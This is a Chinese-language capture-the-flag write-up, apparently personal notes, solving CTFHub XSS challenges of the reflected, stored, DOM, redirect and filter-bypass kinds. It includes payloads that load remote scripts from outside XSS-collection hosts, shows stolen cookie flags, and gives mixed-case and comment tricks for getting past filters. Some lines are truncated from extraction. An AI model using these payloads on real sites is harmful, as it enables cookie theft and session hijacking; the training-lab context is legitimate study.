 qing 2024年12月14日 已编辑
XSS
反射型
XSS是指恶意攻击者利用网站没有对用户提交数据进行转义处理或者过滤不足的缺点，进而添加一些代码，嵌入到web页面
中去。使别的用户访问都会执行相应的嵌入代码。
alert ------- alert()方法用于显示带有一条指定消息和一个确认按钮的警告框
测试是否可以XSS攻击
《script》alert(2)《/script》
没错，有一本书叫script(
challenge-2c8d51d6158606b2.sandbox.ctfhub.com:10800 显示
2
确定
将复制（偷来）的代码输入存在xss的地方，访问第一个框注入XSS脚本后的网址，就会响起奇怪的声音
浏览器分辨率 800*600
referrer
User Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K
Cookies flag=ctfhub{e15aa45ef8eab609d51bf998}
ocalStorage {}
sionStorage {}
他这个平台接收成功还会发出声音，给我笑的半死
您有主机上线，请注意（回响
存储型
存储型XSS，顾名思义是恶意参数被存储起来了，通常存储在后端服务器当中，所以存储型XSS在URL地址当中不会包含恶
意参数。
challenge-f45341fa11a8cd64.sandbox.ctfhub.com:10800 显示
1
确定
被藏起来了
Send URL to
URL http://challenge-f45341fa11a8cd64.sandbox.ctfhub.com:10800/
偷偷藏不住（天哪我好幽默
Cookies flag=ctfhub{cf365ba5994c7df82d4ec954}
DOM反射
在某个地方发现了可怜的alert（
<div> == $0
<h1>Hello, CTFHub </h1>
<p id="text"></p>
<script> $("#text")[0].innerHTML = '<script>alert(1)</script>
"'; "
</div>
于是在代码前添了个 '《/script》
'《/script》《script src="//xs.pe/Eq9"》《/script》 美美闭合~
</h1>
<p id="text"></p>
<script>
$("#text")[0].innerHTML = ''</script><script src="//xs.pe/Eq9"></script>';
okk
DOM跳转
<div class="input-group-prepend"> flex
<span class="input-group-text">JumpTo</span> flex
</div>
<input type="text" class="form-control" placeholder id="tar
t" name="target" abled> == $0
<div class="input-group-append"> flex
<input type="submit" value="Submit" class="btn btn-succes
abled>
Method Not Allowed
逃课失败
看到id=target，遂去找target
<h1>Hello, CTFHub </h1>
<script>
var target = location.search.split("=")
if (target[0].slice(1) == "jumpto") {
location.href = target[1];
}
location.search: #这是一个JavaScript对象，表示URL的查询部分（即"?"之后的部分）。例如，在URL "http://example.com/?
split("=") # 这个方法用于将字符串按照给定的分隔符（在这里是等号"="）分割成一个数组。在上述例子中，location.search.sp
split()函数语法：str.split(str="",num=string.count(str))[n]
str:表示为分隔符，默认为空格，但是不能为空('')。若字符串中没有分隔符，则把整个字符串作为列表的一个元素
num:表示分割次数。如果存在参数num，则仅分隔成 num+1 个子字符串，并且每一个子字符串可以赋给新的变量
[n]:表示选取第n个分片
注意：当使用空格作为分隔符时，对于中间为空的项会自动忽略
target[0].slice(1): #target[0]获取上述数组的第一个元素，即"?jumpto"。然后，slice(1)方法用于截取该字符串从第二个字
slice，通过索引位置从原数组中截取一个片段构成新的数组，该方法不会修改原数组，只是返回一个新的子数组。
if(target[0].slice(1)=="jumpto"): #这是一个条件判断语句，检查经过处理的查询参数名是否为"jumpto"。
location.href=target[1]; # 如果上述条件为真，即查询参数名为"jumpto"，则执行这行代码。这行代码将当前页面的URL设置为
当你将类似于 location.href = "javascript:alert('xss')" 这样的代码赋值给 location.href 时，浏览器会将其解释为一种特殊
的URL方案，即 "javascript:"。在这种情况下，浏览器会将后面的 JavaScript 代码作为URL的一部分进行解析，然后执行
它。
URL
http://challenge-63ae69b1cc513cce.sandbox.ctfhub.com:10800/?
jumpto=javascript:$.getScript("//uj.ci/en4")
uj.ci/en4%22)
cookie : flag=ctfhub{b91206
d2dd2b9ac9560d22b0}
过滤空格
过滤了~
hr>
div>
<h1>Hello, <sCRiPtsRC=//uj.ci/en4></sCrIpT>
</h1>
用的 /**/
过滤关键词
[https://blog.csdn.net/free_xiaochen/article/details/82289316](https://)
<hr>
<!-- Alert -->
<div id="alert">
<div id="success" c
但某平台给的码本来就是大小混写的，相当于没做（
《sCRiPt sRC=//uj.ci/en4》《/sCrIpT》